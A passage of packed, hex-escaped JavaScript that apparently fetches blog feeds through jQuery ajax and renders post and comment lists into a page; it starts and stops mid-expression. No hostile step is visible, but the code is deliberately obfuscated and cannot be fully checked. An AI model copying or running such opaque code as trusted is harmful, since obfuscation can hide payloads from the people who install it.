5d\x28\x7b\x32\x63\x3a\x61\x5b\x35\x75\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x35\x7a\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x50\x28\x44\x3d\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x48\x7d\x3b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x34\x48\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x48\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x50\x28\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x47\x29\x7b\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x33\x65\x5d\x7d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x32\x56\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x31\x4b\x5d\x5d\x3b\x50\x28\x32\x56\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x29\x7b\x72\x20\x51\x3d\x61\x5b\x34\x79\x5d\x7d\x56\x7b\x50\x28\x32\x56\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x72\x20\x51\x3d\x61\x5b\x34\x79\x5d\x7d\x56\x7b\x72\x20\x51\x3d\x32\x56\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x35\x78\x5d\x2b\x51\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x57\x2b\x61\x5b\x35\x51\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x35\x52\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x36\x36\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x34\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x77\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x34\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x77\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x31\x45\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x36\x6c\x5d\x5d\x28\x7b\x36\x6b\x3a\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x6f\x5d\x5d\x7d\x2c\x36\x70\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x54\x20\x34\x75\x28\x31\x6c\x2c\x43\x2c\x31\x79\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x43\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x79\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x31\x64\x29\x7b\x31\x6a\x28\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x59\x3d\x61\x5b\x36\x75\x5d\x2c\x31\x73\x3d\x30\x3b\x31\x73\x3c\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x31\x78\x3d\x30\x3b\x31\x78\x3c\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x78\x2b\x2b\x29\x7b\x50\x28\x61\x5b\x32\x65\x5d\x3d\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x31\x78\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x31\x78\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x68\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x57\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x29\x3e\x2d\x31\x7c\x7c\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6b\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x2c\x34\x4c\x3d\x31\x6b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x2c\x51\x3d\x34\x4c\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x73\x3d\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x2c\x31\x45\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x36\x71\x5d\x29\x3b\x72\x20\x51\x3d\x31\x45\x7d\x56\x7b\x72\x20\x51\x3d\x61\x5b\x36\x72\x5d\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x36\x68\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x36\x67\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x2c\x31\x6c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6c\x3d\x24\x28\x52\x29\x2c\x43\x3d\x31\x6c\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x79\x3d\x33\x3b\x34\x75\x28\x31\x6c\x2c\x43\x2c\x31\x79\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x33\x76\x2c\x32\x58\x29\x7b\x31\x6e\x20\x32\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x58\x2c\x32\x58\x2b\x61\x5b\x35\x56\x5d\x2b\x35\x55\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x2c\x61\x5b\x35\x5a\x5d\x29\x3b\x72\x20\x73\x3d\x61\x5b\x36\x65\x5d\x3b\x72\x20\x6f\x3d\x61\x5b\x36\x66\x5d\x3b\x72\x20\x75\x3d\x61\x5b\x36\x64\x5d\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x61\x5d\x29\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x62\x5d\x29\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x75\x2c\x61\x5b\x36\x54\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x67\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x7c\x39\x6c\x7c\x39\x6d\x7c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x68\x7c\x38\x57\x7c\x38\x4e\x7c\x38\x56\x7c\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x7c\x7c\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x45\x7c\x38\x4d\x7c\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x37\x30\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x39\x71\x7c\x38\x58\x7c\x39\x72\x7c\x39\x4e\x7c\x39\x50\x7c\x36\x59\x7c\x39\x51\x7c\x39\x52\x7c\x7c\x36\x57\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x4f\x7c\x37\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x39\x4d\x7c\x39\x43\x7c\x36\x56\x7c\x39\x4c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x37\x36\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x74\x7c\x39\x42\x7c\x39\x44\x7c\x39\x45\x7c\x39\x32\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x38\x30\x7c\x39\x4a\x7c\x39\x4b\x7c\x38\x43\x7c\x38\x36\x7c\x38\x44\x7c\x37\x4d\x7c\x38\x42\x7c\x37\x74\x7c\x37\x75\x7c\x38\x34\x7c\x37\x76\x7c\x37\x39\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x73\x7c\x37\x41\x7c\x37\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x32\x7c\x37\x48\x7c\x37\x49\x7c\x37\x37\x7c\x37\x4a\x7c\x38\x37\x7c\x37\x42\x7c\x37\x4b\x7c\x38\x33\x7c\x38\x31\x7c\x37\x6b\x7c\x37\x62\x7c\x37\x63\x7c\x38\x32\x7c\x37\x35\x7c\x38\x35\x7c\x37\x34\x7c\x37\x38\x7c\x36\x58\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x38\x39\x7c\x37\x61\x7c\x37\x68\x7c\x37\x6a\x7c\x37\x70\x7c\x37\x6c\x7c\x37\x6d\x7c\x39\x38\x7c\x37\x6e\x7c\x39\x37\x7c\x37\x6f\x7c\x37\x69\x7c\x36\x5a\x7c\x37\x64\x7c\x37\x72\x7c\x37\x4c\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\